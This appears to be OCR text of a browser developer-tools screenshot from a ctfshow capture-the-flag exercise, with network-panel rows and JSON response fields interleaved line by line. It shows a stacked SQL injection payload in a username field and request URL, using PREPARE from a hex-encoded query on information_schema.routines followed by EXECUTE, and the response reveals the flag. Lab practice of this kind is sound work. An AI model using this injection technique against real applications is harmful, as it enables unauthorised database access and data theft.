 用户名 lo from 0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e6573;EXECUTE ciallo; 查询
ID 用户名 密码
网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时 栈跟踪
-8162-... favicon.ico FaviconLoader.sys.... htm 8.50 kB 8.31 kB
过滤属性
-8162-... table.js layui.js:2 (script) js 31.82 kB 31.56 kB
JSON 原
-8162-... laytpl.js layui.js:2 (script) js 2.09 kB 1.84 kB
CHARACTER_SET_NAME: null
-8162-... laypage.js layui.js:2 (script) js 4.73 kB 4.47 kB
COLLATION_NAME: null
-8162-... util.js layui.js:2 (script) js 4.09 kB 3.84 kB
DTD_IDENTIFIER: null
-8162-... element.js layui.js:2 (script) js 已缓存 0 字节
ROUTINE_BODY: "SQL"
-8162-... /api/?page=1&limit=10 jquery-3.2.1.min.js:1... htm 779 字节 586 字节
ROUTINE_DEFINITION: 'BEGIN\n\tSELECT "ctfshow{9b718fda-
7352-4da2-942c-2906ba530fe7}";\n\tEND'
-8162-... iconfont.woff2?v=256 jquery-3.2.1.min.js:9... wof 已缓存 25.96 kB
EXTERNAL_NAME: null
-8162-... /api/?username=1';PREPARE ciallo from 0x73656c656374202a206 jquery-3.2.1.min.js:1... htm 3.22 kB（已竞速） 3.03 kB
EXTERNAL_LANGUAGE: null
PARAMETER_STYLE: "SQL"